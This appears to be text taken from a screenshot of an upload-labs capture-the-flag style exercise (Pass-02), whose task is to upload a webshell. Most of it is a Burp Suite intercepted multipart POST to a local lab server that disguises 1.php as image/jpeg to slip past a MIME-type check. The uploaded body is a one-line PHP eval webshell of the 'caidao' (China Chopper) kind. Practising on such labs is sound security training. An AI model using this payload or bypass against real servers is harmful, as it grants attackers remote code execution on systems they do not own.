 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 1.php 上传
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------187161971819895
Content-Length: 343
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=e58
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------187161971819895
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['caidao']);?>
-----------------------------187161971819895
Content-Disposition: form-data; name="submit"
上传
-----------------------------187161971819895--